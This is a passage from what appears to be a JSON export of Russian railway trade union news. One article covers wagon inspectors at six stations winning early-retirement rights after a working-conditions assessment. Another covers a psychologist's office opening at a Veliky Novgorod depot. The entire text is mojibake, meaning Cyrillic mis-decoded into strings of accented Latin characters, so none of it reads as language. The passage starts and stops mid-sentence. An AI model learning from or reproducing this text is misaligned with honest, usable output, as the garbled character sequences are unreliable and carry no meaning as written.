Ð²Ð°Ð³Ð¾Ð½Ð¾Ð² Ð½Ð° ÑˆÐµÑÑ‚Ð¸ ÑÑ‚Ð°Ð½Ñ†Ð¸ÑÑ… Ð¡Ð²Ð¾Ð±Ð¾Ð´Ð½ÐµÐ½ÑÐºÐ¾Ð³Ð¾ Ñ‚ÐµÑ€Ñ€Ð¸Ñ‚Ð¾Ñ€Ð¸Ð°Ð»ÑŒÐ½Ð¾Ð³Ð¾ ÑƒÐ¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð¸Ñ Ð½Ðµ Ð²Ñ‹Ñ…Ð¾Ð´ÑÑ‚ Ð½Ð° Ð¿ÐµÐ½ÑÐ¸ÑŽ Ð¿Ð¾ Ð»ÑŒÐ³Ð¾Ñ‚Ð½Ð¾Ð¼Ñƒ ÑÑ‚Ð°Ð¶Ñƒ Ð² 55 Ð»ÐµÑ‚Â», â€” Ñ€Ð°ÑÑÐºÐ°Ð·Ð°Ð» Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¸Ð¹ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€ Ð¡Ð²Ð¾Ð±Ð¾Ð´Ð½ÐµÐ½ÑÐºÐ¾Ð³Ð¾ Ñ„Ð¸Ð»Ð¸Ð°Ð»Ð° Ð”Ð¾Ñ€Ð¿Ñ€Ð¾Ñ„Ð¶ÐµÐ» Ð½Ð° Ð—Ð°Ð±Ð–Ð” Ð˜Ð³Ð¾Ñ€ÑŒ Ð“Ð»ÑƒÑ…Ð¾Ð². \r\nÐžÐ±Ð½Ð°Ñ€ÑƒÐ¶Ð¸Ð» Ð½Ð°Ñ€ÑƒÑˆÐµÐ½Ð¸Ñ Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŒ ÐŸÐŸÐž Ð´ÐµÐ¿Ð¾ Ð’Ð»Ð°Ð´Ð¸Ð¼Ð¸Ñ€ ÐšÐ¾Ñ€Ð¾Ñ‚ÐºÐ¾Ñ€ÑƒÑ‡ÐºÐ¾. ÐžÐ½ Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ð»ÑÑ Ð·Ð° Ð¿Ð¾Ð´Ð´ÐµÑ€Ð¶ÐºÐ¾Ð¹ Ðº Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð¼Ñƒ Ð¸Ð½ÑÐ¿ÐµÐºÑ‚Ð¾Ñ€Ñƒ Ð¸ Ð¿Ð¾ÑÑ‚Ð°Ð²Ð¸Ð» Ð²Ð¾Ð¿Ñ€Ð¾Ñ Ð¾ Ð²Ð¾Ð·Ð²Ñ€Ð°Ñ‰ÐµÐ½Ð¸Ð¸ Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸ÐºÐ°Ð¼-Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð½Ð¸ÐºÐ°Ð¼ Â«Ð³Ð¾Ñ€ÑÑ‡ÐµÐ³Ð¾Â» ÑÑ‚Ð°Ð¶Ð°. Ð’ Ð¼Ð°Ðµ Ð½Ñ‹Ð½ÐµÑˆÐ½ÐµÐ³Ð¾ Ð³Ð¾Ð´Ð° Ð˜Ð³Ð¾Ñ€ÑŒ Ð“Ð»ÑƒÑ…Ð¾Ð² Ð²Ñ‹Ð´Ð°Ð» Ñ€ÑƒÐºÐ¾Ð²Ð¾Ð´ÑÑ‚Ð²Ñƒ Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ñ Ð¿Ñ€ÐµÐ´ÑÑ‚Ð°Ð²Ð»ÐµÐ½Ð¸Ðµ Ð½Ð° Ð¿Ñ€Ð¾Ð²ÐµÐ´ÐµÐ½Ð¸Ðµ ÑÐ¿ÐµÑ†Ð¸Ð°Ð»ÑŒÐ½Ð¾Ð¹ Ð¾Ñ†ÐµÐ½ÐºÐ¸ ÑƒÑÐ»Ð¾Ð²Ð¸Ð¹ Ñ‚Ñ€ÑƒÐ´Ð° (Ð¡ÐžÐ£Ð¢). Ð•Ðµ Ð¿Ñ€Ð¾Ð²ÐµÐ»Ð¸ Ð² ÑÐµÐ½Ñ‚ÑÐ±Ñ€Ðµ Ð½Ð° ÑˆÐµÑÑ‚Ð¸ ÑÑ‚Ð°Ð½Ñ†Ð¸ÑÑ…: Ð¢Ð°Ð»Ð´Ð°Ð½, ÐœÐ°Ð³Ð´Ð°Ð³Ð°Ñ‡Ð¸, Ð¨Ð¸Ð¼Ð°Ð½Ð¾Ð²ÑÐº, ÐœÐ¸Ñ…Ð°Ð¹Ð»Ð¾-Ð§ÐµÑÐ½Ð¾ÐºÐ¾Ð²ÑÐºÐ°Ñ, Ð•ÐºÐ°Ñ‚ÐµÑ€Ð¸Ð½Ð¾ÑÐ»Ð°Ð²ÐºÐ° Ð¸ Ð‘ÑƒÑ€ÐµÑ. \r\nÂ«ÐžÐ¿Ñ€ÐµÐ´ÐµÐ»ÐµÐ½Ð¸Ðµ Ð¿Ñ€Ð°Ð²Ð° Ð½Ð° Ð´Ð¾ÑÑ€Ð¾Ñ‡Ð½Ð¾Ðµ Ð¿ÐµÐ½ÑÐ¸Ð¾Ð½Ð½Ð¾Ðµ Ð¾Ð±ÐµÑÐ¿ÐµÑ‡ÐµÐ½Ð¸Ðµ Ð¾ÑÑƒÑ‰ÐµÑÑ‚Ð²Ð»ÑÐµÑ‚ÑÑ ÑÐ¾Ð³Ð»Ð°ÑÐ½Ð¾ Ð¿ÐµÑ€ÐµÑ‡Ð½ÑŽ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¹ Ð¸ Ð´Ð¾Ð»Ð¶Ð½Ð¾ÑÑ‚ÐµÐ¹, ÑƒÑ‚Ð²ÐµÑ€Ð¶Ð´ÐµÐ½Ð½Ð¾Ð¼Ñƒ Ð¿Ð¾ÑÑ‚Ð°Ð½Ð¾Ð²Ð»ÐµÐ½Ð¸ÐµÐ¼ ÐŸÑ€Ð°Ð²Ð¸Ñ‚ÐµÐ»ÑŒÑÑ‚Ð²Ð° â„– 272 Ð¾Ñ‚ 24 Ð°Ð¿Ñ€ÐµÐ»Ñ 1992 Ð³Ð¾Ð´Ð°, â€” ÑƒÑ‚Ð¾Ñ‡Ð½Ð¸Ð» Ð˜Ð³Ð¾Ñ€ÑŒ Ð“Ð»ÑƒÑ…Ð¾Ð². â€” Ð¢Ð°ÐºÐ¸Ðµ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¸, ÐºÐ°Ðº Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸ÐºÐ¸ Ð²Ð°Ð³Ð¾Ð½Ð¾Ð², Ð¾ÑÐ¼Ð¾Ñ‚Ñ€Ñ‰Ð¸Ðº-Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð½Ð¸Ðº, Ð¿Ð¾Ð»ÑƒÑ‡Ð°ÑŽÑ‚ ÐµÐ³Ð¾, ÐµÑÐ»Ð¸ Ð·Ð°Ð½ÑÑ‚Ñ‹ Ð½Ð° Ð¿ÑƒÐ½ÐºÑ‚Ð°Ñ… Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð³Ð¾ Ð¸ ÐºÐ¾Ð¼Ð¼ÐµÑ€Ñ‡ÐµÑÐºÐ¾Ð³Ð¾ Ð¾Ð±ÑÐ»ÑƒÐ¶Ð¸Ð²Ð°Ð½Ð¸Ñ Ð²Ð°Ð³Ð¾Ð½Ð¾Ð² ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ Ð²Ð½ÐµÐºÐ»Ð°ÑÑÐ½Ñ‹Ñ…, Ð¿ÐµÑ€Ð²Ð¾Ð³Ð¾ Ð¸ Ð²Ñ‚Ð¾Ñ€Ð¾Ð³Ð¾ ÐºÐ»Ð°ÑÑÐ¾Ð² Ð¼Ð°Ð³Ð¸ÑÑ‚Ñ€Ð°Ð»ÑŒÐ½Ñ‹Ñ… Ð¶ÐµÐ»ÐµÐ·Ð½Ñ‹Ñ… Ð´Ð¾Ñ€Ð¾Ð³Â». \r\nÐ’ÑÐµ ÑˆÐµÑÑ‚ÑŒ ÑÑ‚Ð°Ð½Ñ†Ð¸Ð¹ â€” Ð²Ñ‚Ð¾Ñ€Ð¾Ð³Ð¾ Ð¸ Ð¿ÐµÑ€Ð²Ð¾Ð³Ð¾ ÐºÐ»Ð°ÑÑÐ°, Ð½Ð° Ð´Ð°Ð½Ð½Ñ‹Ð¹ Ð¼Ð¾Ð¼ÐµÐ½Ñ‚ Ð¸Ð¼ÐµÑŽÑ‚ ÑÑ‚Ð°Ñ‚ÑƒÑ Ð¸Ð»Ð¸ Â«ÐºÐ¾Ð½Ñ‚Ñ€Ð¾Ð»ÑŒÐ½Ñ‹Ð¹ Ð¿ÑƒÐ½ÐºÑ‚Â», Ð¸Ð»Ð¸ Â«Ð¿ÑƒÐ½ÐºÑ‚ Ð¾Ð¿Ñ€Ð¾Ð±Ð¾Ð²Ð°Ð½Ð¸Ñ Ñ‚Ð¾Ñ€Ð¼Ð¾Ð·Ð¾Ð²Â». ÐžÐ´Ð½Ð°ÐºÐ¾ Ð² Ñ…Ð¾Ð´Ðµ Ð¡ÐžÐ£Ð¢ ÑÐºÑÐ¿ÐµÑ€Ñ‚ Ð´Ð¾ÐºÐ°Ð·Ð°Ð», Ñ‡Ñ‚Ð¾ Ð¾Ð½Ð¸ Ð²Ñ…Ð¾Ð´ÑÑ‚ Ð¿Ð¾ ÑˆÑ‚Ð°Ñ‚Ð½Ð¾Ð¼Ñƒ Ñ€Ð°ÑÐ¿Ð¸ÑÐ°Ð½Ð¸ÑŽ Ð² Ð¿ÑƒÐ½ÐºÑ‚ Ñ‚ÐµÑ…Ð½Ð¸Ñ‡ÐµÑÐºÐ¾Ð³Ð¾ Ð¾Ð±ÑÐ»ÑƒÐ¶Ð¸Ð²Ð°Ð½Ð¸Ñ Ð²Ð°Ð³Ð¾Ð½Ð¾Ð² Ð‘ÐµÐ»Ð¾Ð³Ð¾Ñ€ÑÐº (ÑƒÑ‡Ð°ÑÑ‚Ð¾Ðº Ñ Ð¸Ð½Ñ‚ÐµÐ½ÑÐ¸Ð²Ð½Ñ‹Ð¼ Ð´Ð²Ð¸Ð¶ÐµÐ½Ð¸ÐµÐ¼ Ð¿Ð¾ÐµÐ·Ð´Ð¾Ð²). \r\nÂ«ÐŸÐ¾ÑÑ‚Ð¾Ð¼Ñƒ Ð² ÐºÐ°Ñ€Ñ‚Ð°Ñ… Ð¡ÐžÐ£Ð¢ Ð¿Ñ€Ð¾Ð¿Ð¸ÑÐ°Ð»Ð¸, Ñ‡Ñ‚Ð¾ Ð´Ð°Ð½Ð½Ð°Ñ ÐºÐ°Ñ‚ÐµÐ³Ð¾Ñ€Ð¸Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð¸Ð¼ÐµÐµÑ‚ Ð¿Ñ€Ð°Ð²Ð¾ Ð½Ð° Ð¾Ñ„Ð¾Ñ€Ð¼Ð»ÐµÐ½Ð¸Ðµ Ð´Ð¾ÑÑ€Ð¾Ñ‡Ð½Ð¾Ð³Ð¾ Ð¿ÐµÐ½ÑÐ¸Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð¾Ð±ÐµÑÐ¿ÐµÑ‡ÐµÐ½Ð¸Ñ, â€” Ð¿Ð¾ÑÑÐ½Ð¸Ð» Ð˜Ð³Ð¾Ñ€ÑŒ Ð“Ð»ÑƒÑ…Ð¾Ð².  â€” Ð˜ Ð·Ð°ÐºÐ¾Ð½Ð½Ð¾Ðµ Ð¿Ñ€Ð°Ð²Ð¾ Ð½Ð° Â«Ð³Ð¾Ñ€ÑÑ‡Ð¸Ð¹Â» ÑÑ‚Ð°Ð¶ Ð¿Ð¾Ð»ÑƒÑ‡Ð¸Ð»Ð¸ 160 Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð² Ð¸Ð· ÑˆÐµÑÑ‚Ð¸ Ð¿Ð¾Ð´Ñ€Ð°Ð·Ð´ÐµÐ»ÐµÐ½Ð¸Ð¹ Ð´ÐµÐ¿Ð¾. ÐšÑ€Ð¾Ð¼Ðµ Ñ‚Ð¾Ð³Ð¾, Ð² Ð±ÑƒÐ´ÑƒÑ‰ÐµÐ¼, ÐºÐ¾Ð³Ð´Ð° Ð½Ð° Ð¿Ñ€ÐµÐ´Ð¿Ñ€Ð¸ÑÑ‚Ð¸Ðµ Ð±ÑƒÐ´ÑƒÑ‚ Ñ‚Ñ€ÑƒÐ´Ð¾ÑƒÑÑ‚Ñ€Ð°Ð¸Ð²Ð°Ñ‚ÑŒÑÑ Ð½Ð¾Ð²Ñ‹Ðµ Ð¼Ð¾Ð»Ð¾Ð´Ñ‹Ðµ ÑÐ¿ÐµÑ†Ð¸Ð°Ð»Ð¸ÑÑ‚Ñ‹, Ð¾Ð½Ð¸ Ð±ÑƒÐ´ÑƒÑ‚ Ð·Ð½Ð°Ñ‚ÑŒ, Ñ‡Ñ‚Ð¾ ÑÐ¼Ð¾Ð³ÑƒÑ‚ Ð·Ð°Ñ€Ð°Ð±Ð¾Ñ‚Ð°Ñ‚ÑŒ Â«Ð³Ð¾Ñ€ÑÑ‡Ð¸Ð¹Â» ÑÑ‚Ð°Ð¶. Ð˜ Ð½Ð° 10 Ð»ÐµÑ‚ Ð´Ð¾ÑÑ€Ð¾Ñ‡Ð½Ð¾ ÑƒÐ¹Ñ‚Ð¸ Ð½Ð° Ð¿ÐµÐ½ÑÐ¸ÑŽ. Ð ÐµÑ‡ÑŒ Ð¸Ð´ÐµÑ‚ Ð¾ Ð¿Ñ€Ð¸Ð²Ð»ÐµÐºÐ°Ñ‚ÐµÐ»ÑŒÐ½Ð¾ÑÑ‚Ð¸ ÑÐ»Ð¾Ð¶Ð½Ð¾Ð¹, Ð½Ð¾ Ð¾Ñ‡ÐµÐ½ÑŒ Ð²Ð¾ÑÑ‚Ñ€ÐµÐ±Ð¾Ð²Ð°Ð½Ð½Ð¾Ð¹ Ð½Ð° Ð¼Ð°Ð³Ð¸ÑÑ‚Ñ€Ð°Ð»Ð¸ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¸Â».","SystemName":"zafiksirovali_goryachiy_stazh34","Route":"profsoyuz_pomog/zafiksirovali_goryachiy_stazh34","Position":47},{"SectionID":143124,"NodeID":"000919","Name":"Ð’ Ð¾Ð±Ð¾Ñ€Ð¾Ñ‚Ð½Ð¾Ð¼ ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð¼ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾ Ð’ÐµÐ»Ð¸ÐºÐ¸Ð¹ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´ ÐžÐºÑ‚ÑÐ±Ñ€ÑŒÑÐºÐ¾Ð¹ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ñ‚ÑÐ³Ð¸ Ð¾Ñ‚ÐºÑ€Ñ‹Ð»ÑÑ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð°.","Description":"Ð’ Ð¾Ð±Ð¾Ñ€Ð¾Ñ‚Ð½Ð¾Ð¼ ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð¼ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾ Ð’ÐµÐ»Ð¸ÐºÐ¸Ð¹ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´ ÐžÐºÑ‚ÑÐ±Ñ€ÑŒÑÐºÐ¾Ð¹ Ð´Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ñ‚ÑÐ³Ð¸ Ð¾Ñ‚ÐºÑ€Ñ‹Ð»ÑÑ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð°. Ð˜Ð½Ð¸Ñ†Ð¸Ð°Ñ‚Ð¸Ð²Ð° Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·Ð½Ð¾Ð¹ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ð¿Ð¾Ð·Ð²Ð¾Ð»Ð¸Ñ‚ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ñ‹Ð¼ Ð±Ñ€Ð¸Ð³Ð°Ð´Ð°Ð¼ Ð½Ðµ Ñ‚Ñ€Ð°Ñ‚Ð¸Ñ‚ÑŒ Ð´Ñ€Ð°Ð³Ð¾Ñ†ÐµÐ½Ð½Ð¾Ðµ Ñ€Ð°Ð±Ð¾Ñ‡ÐµÐµ Ð²Ñ€ÐµÐ¼Ñ Ð½Ð° Ð´Ð¾Ñ€Ð¾Ð³Ñƒ Ð² Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³ Ð´Ð»Ñ Ñ‚ÐµÑÑ‚Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð¸Ñ, Ð° Ð”Ð¸Ñ€ÐµÐºÑ†Ð¸Ð¸ Ñ‚ÑÐ³Ð¸ ÑÑÐºÐ¾Ð½Ð¾Ð¼Ð¸Ñ‚ ÑÑ€ÐµÐ´ÑÑ‚Ð²Ð° Ð·Ð° Ð¾Ð¿Ð»Ð°Ñ‚Ñƒ Ð¿Ñ€Ð¾ÐµÐ·Ð´Ð°. \r\nÐ”Ð»Ñ Ð¼Ð°ÑˆÐ¸Ð½Ð¸ÑÑ‚Ð¾Ð² Ð¸ Ð¸Ñ… Ð¿Ð¾Ð¼Ð¾Ñ‰Ð½Ð¸ÐºÐ¾Ð² Ð´Ð¾Ñ€Ð¾Ð³Ð° Ð´Ð¾ Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³Ð° Ð¸ Ð¾Ð±Ñ€Ð°Ñ‚Ð½Ð¾ Ð² Ð’ÐµÐ»Ð¸ÐºÐ¸Ð¹ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´ Ñ„Ð¾Ñ€Ð¼Ð°Ð»ÑŒÐ½Ð¾ Ð·Ð°Ð½Ð¸Ð¼Ð°Ð»Ð° ÑˆÐµÑÑ‚ÑŒ Ñ‡Ð°ÑÐ¾Ð². ÐÐ° Ð´ÐµÐ»Ðµ Ð¶Ðµ Ð±Ñ€Ð¸Ð³Ð°Ð´Ð°Ð¼ ÐµÐ¶ÐµÐºÐ²Ð°Ñ€Ñ‚Ð°Ð»ÑŒÐ½Ð¾ Ð¿Ñ€Ð¸Ñ…Ð¾Ð´Ð¸Ð»Ð¾ÑÑŒ Ñ‚Ñ€Ð°Ñ‚Ð¸Ñ‚ÑŒ Ñ†ÐµÐ»Ñ‹Ð¹ Ð´ÐµÐ½ÑŒ, Ð¿Ð¾ÑÐºÐ¾Ð»ÑŒÐºÑƒ ÑÐ»ÐµÐºÑ‚Ñ€Ð¸Ñ‡ÐºÐ¸ Ð½Ðµ Ñ‚Ð°ÐºÑÐ¸, Ð¾Ð½Ð¸ Ñ…Ð¾Ð´ÑÑ‚ Ð¿Ð¾ Ñ€Ð°ÑÐ¿Ð¸ÑÐ°Ð½Ð¸ÑŽ, ÐºÐ¾Ñ‚Ð¾Ñ€Ð¾Ðµ Ð½Ðµ Ð¾Ñ€Ð¸ÐµÐ½Ñ‚Ð¸Ñ€ÑƒÐµÑ‚ÑÑ Ð½Ð° Ð²Ñ€ÐµÐ¼Ñ ÐºÐ¾Ð½ÑÑƒÐ»ÑŒÑ‚Ð°Ñ†Ð¸Ð¹ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð°. \r\nÐšÐ°Ðº Ñ€Ð°ÑÑÐºÐ°Ð·Ð°Ð» Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŒ ÐŸÐŸÐž ÑÐºÑÐ¿Ð»ÑƒÐ°Ñ‚Ð°Ñ†Ð¸Ð¾Ð½Ð½Ð¾Ð³Ð¾ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ð¾Ð³Ð¾ Ð´ÐµÐ¿Ð¾ Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³ (ÐµÐ³Ð¾ Ñ‡Ð°ÑÑ‚ÑŒÑŽ ÑÐ²Ð»ÑÐµÑ‚ÑÑ Ð¾Ð±Ð¾Ñ€Ð¾Ñ‚Ð½Ð¾Ðµ Ð´ÐµÐ¿Ð¾ ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´Ð°) ÐÐ½Ð´Ñ€ÐµÐ¹ ÐšÐ°Ð»Ð¸Ð½Ð¸Ð½, Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð¸Ñ‡ÐµÑÐºÐ¸Ðµ Ñ‚ÐµÑÑ‚Ñ‹ Ð¿Ñ€Ð¾Ð²ÐµÑ€ÑÑŽÑ‚ Ñ€Ð°Ð±Ð¾Ñ‚Ð¾ÑÐ¿Ð¾ÑÐ¾Ð±Ð½Ð¾ÑÑ‚ÑŒ Ð½ÐµÑ€Ð²Ð½Ð¾Ð¹ ÑÐ¸ÑÑ‚ÐµÐ¼Ñ‹ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¾Ð², ÑÐºÐ¾Ñ€Ð¾ÑÑ‚ÑŒ Ð¸ Ñ‚Ð¾Ñ‡Ð½Ð¾ÑÑ‚ÑŒ Ð¸Ñ… Ñ€ÐµÐ°ÐºÑ†Ð¸Ð¸. ÐšÐ¾Ð³Ð´Ð°-Ñ‚Ð¾ Ñ€Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ°Ð¼ Ð½Ðµ Ð¿Ñ€Ð¸Ñ…Ð¾Ð´Ð¸Ð»Ð¾ÑÑŒ Ð²Ñ‹ÐµÐ·Ð¶Ð°Ñ‚ÑŒ Ð¸Ð· ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´Ð°. Ð¢ÐµÑÑ‚Ð¸Ñ€Ð¾Ð²Ð°Ð½Ð¸Ðµ Ð¾Ð½Ð¸ Ð¼Ð¾Ð³Ð»Ð¸ Ð¿Ñ€Ð¾Ð¹Ñ‚Ð¸ Ð² Ð¼ÐµÑÑ‚Ð½Ð¾Ð¹ Ð¿Ð¾Ð»Ð¸ÐºÐ»Ð¸Ð½Ð¸ÐºÐµ. Ð’Ñ€ÐµÐ¼ÐµÐ½Ð° Ð¸Ð·Ð¼ÐµÐ½Ð¸Ð»Ð¸ÑÑŒ, ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð° Ð² Ð¼ÐµÑÑ‚Ð½Ð¾Ð¼ ÑƒÑ‡Ñ€ÐµÐ¶Ð´ÐµÐ½Ð¸Ð¸ Ð·Ð°ÐºÑ€Ñ‹Ð»Ð¸. \r\nÐ‘Ñ€Ð¸Ð³Ð°Ð´Ñ‹ ÑÑ‚Ð°Ð»Ð¸ Ð¾Ñ‚Ð¿Ñ€Ð°Ð²Ð»ÑÑ‚ÑŒ Ð² Ð¡Ð°Ð½ÐºÑ‚-ÐŸÐµÑ‚ÐµÑ€Ð±ÑƒÑ€Ð³. Ð Ð² Ð¾Ð±Ð¾Ñ€Ð¾Ñ‚Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾ Ð¾ÐºÐ¾Ð»Ð¾ 200 Ð¼Ð°ÑˆÐ¸Ð½Ð¸ÑÑ‚Ð¾Ð² Ð¸ Ð¸Ñ… Ð¿Ð¾Ð¼Ð¾Ñ‰Ð½Ð¸ÐºÐ¾Ð². Â«ÐÐ°ÑˆÐ¸ Ñ€ÑƒÐºÐ¾Ð²Ð¾Ð´Ð¸Ñ‚ÐµÐ»Ð¸ Ñ Ð²Ð½Ð¸Ð¼Ð°Ð½Ð¸ÐµÐ¼ Ð¾Ñ‚Ð½Ð¾ÑÑÑ‚ÑÑ Ðº Ñ‚Ñ€ÑƒÐ´Ñƒ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ñ‹Ñ… Ð±Ñ€Ð¸Ð³Ð°Ð´, â€” Ð³Ð¾Ð²Ð¾Ñ€Ð¸Ñ‚ Ð³Ð»Ð°Ð²Ð° Ð¿ÐµÑ€Ð²Ð¸Ñ‡ÐºÐ¸, â€” Ð½Ðµ Ñ‚Ð°Ðº Ð´Ð°Ð²Ð½Ð¾ Ð¾Ñ‚Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð¸Ñ€Ð¾Ð²Ð°Ð»Ð¸ Ð´ÑƒÑˆÐµÐ²Ñ‹Ðµ Ð² Ð¾Ð±Ð¾Ñ€Ð¾Ñ‚Ð½Ð¾Ð¼ Ð´ÐµÐ¿Ð¾. ÐšÐ¾Ð³Ð´Ð° ÐµÐ³Ð¾ Ð¿Ð¾ÑÐµÑ‚Ð¸Ð» Ð½Ð°Ñ‡Ð°Ð»ÑŒÐ½Ð¸Ðº Ð´Ð¾Ñ€Ð¾Ð³Ð¸, Ñ Ð¾Ð±Ñ€Ð°Ñ‚Ð¸Ð»ÑÑ Ðº Ð½ÐµÐ¼Ñƒ Ñ Ð¸Ð½Ð¸Ñ†Ð¸Ð°Ñ‚Ð¸Ð²Ð¾Ð¹ Ð¾Ñ‚Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ ÑÐ¿ÐµÑ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚ Ð´Ð»Ñ Ñ€Ð°Ð±Ð¾Ñ‚Ñ‹ Ð¿ÑÐ¸Ñ…Ð¾Ð»Ð¾Ð³Ð°. ÐžÐ½Ð° Ð¿Ð¾Ð»ÑƒÑ‡Ð¸Ð»Ð° Ð¿Ð¾Ð´Ð´ÐµÑ€Ð¶ÐºÑƒ. \r\nÐŸÐ¾ÑÐ»Ðµ Ñ€ÐµÐ¼Ð¾Ð½Ñ‚Ð° Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€Ð¸Ð»Ð¸ÑÑŒ Ñ Â«Ð Ð–Ð”-ÐœÐµÐ´Ð¸Ñ†Ð¸Ð½Ð¾Ð¹Â» Ð¾Ð± Ð¾Ð±Ð¾Ñ€ÑƒÐ´Ð¾Ð²Ð°Ð½Ð¸Ð¸ â€” Ñ‚Ð°Ð¼ ÑƒÑÑ‚Ð°Ð½Ð¾Ð²Ð¸Ð»Ð¸ Ð¿ÑÐ¸Ñ…Ð¾Ð´Ð¸Ð°Ð³Ð½Ð¾ÑÑ‚Ð¸Ñ‡ÐµÑÐºÐ¸Ð¹ ÐºÐ¾Ð¼Ð¿Ð»ÐµÐºÑ Ð¸ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð¾Ð²Ð°Ð»Ð¸ ÐµÐ¶ÐµÐ¼ÐµÑÑÑ‡Ð½ÑƒÑŽ Ð²Ñ‹ÐµÐ·Ð´Ð½ÑƒÑŽ Ñ€Ð°Ð±Ð¾Ñ‚ÑƒÂ». Ð¡Ð¿ÐµÑ†Ð¸Ð°Ð»Ð¸ÑÑ‚Ñ‹-Ð¼ÐµÐ´Ð¸ÐºÐ¸ Ð¶Ð¸Ð²ÑƒÑ‚ Ð² ÐÐ¾Ð²Ð³Ð¾Ñ€Ð¾Ð´Ðµ Ð¾Ð±Ñ‹Ñ‡Ð½Ð¾ Ð´Ð²Ð° Ð´Ð½Ñ. Ð”Ð»Ñ Ð»Ð¾ÐºÐ¾Ð¼Ð¾Ñ‚Ð¸Ð²Ð½Ñ‹Ñ… Ð±Ñ€Ð¸Ð³Ð°Ð´ Ð¸Ð½ÑÑ‚Ñ€ÑƒÐºÑ‚Ð¾Ñ€Ñ‹ ÑÐ¾ÑÑ‚Ð°Ð²Ð»ÑÑŽÑ‚ ÑƒÐ´Ð¾Ð±Ð½Ð¾Ðµ Ñ€Ð°ÑÐ¿Ð¸ÑÐ°Ð½Ð¸Ðµ Ð¿Ð¾ÑÐµÑ‰ÐµÐ½Ð¸Ñ ÐºÐ°Ð±Ð¸Ð½ÐµÑ‚Ð°. Ð¢ÐµÑÑ‚Ñ‹ Ð±Ñ‹Ð²Ð°ÑŽÑ‚ Ñ€Ð°Ð·Ð½Ñ‹Ðµ Ð¿Ð¾ Ð²Ñ€ÐµÐ¼ÐµÐ½Ð¸ â€” Ð¾Ñ‚ 15 Ð¼Ð¸Ð½ÑƒÑ‚ Ð´Ð¾ 2 Ñ‡Ð°ÑÐ¾Ð². Ð Ð°Ð±Ð¾Ñ‚Ð½Ð¸ÐºÐ¸ Ð´ÐµÐ¿Ð¾ ÑÐºÐ¾Ð½Ð¾Ð¼ÑÑ‚ Ð½Ðµ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ Ð²Ñ€ÐµÐ¼Ñ. Ð£ 